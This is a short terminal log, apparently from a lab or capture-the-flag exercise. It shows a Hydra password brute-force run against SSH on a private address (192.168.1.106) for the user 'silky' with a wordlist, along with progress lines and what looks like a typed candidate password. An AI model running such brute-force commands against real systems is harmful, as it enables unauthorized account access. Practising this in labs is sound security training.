 root@kali:~/Masaüstü# hydra -l silky -P pass.txt 192.168.1.106 ssh -t 4
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-18 19:50:21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hy
dra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8281 login tries (l:1/p:8281), ~2071 tries per task
[DATA] attacking ssh://192.168.1.106:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 8237 to do in 03:08h, 4 active
[STATUS] 34.67 tries/min, 104 tries in 00:03h, 8177 to do in 03:56h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 8077 to do in 04:38h, 4 active
[STATUS] 29.60 tries/min, 444 tries in 00:15h, 7837 to do in 04:25h, 4 active
s1lKy#5
[STATUS] 28.97 tries/min, 898 tries in 00:31h, 7383 to do in 04:15h, 4 active
[STATUS] 28.66 tries/min, 1347 tries in 00:47h, 6934 to do in 04:02h, 4 active
[STATUS] 28.56 tries/min, 1799 tries in 01:03h, 6491 to do in 03:48h, 4 active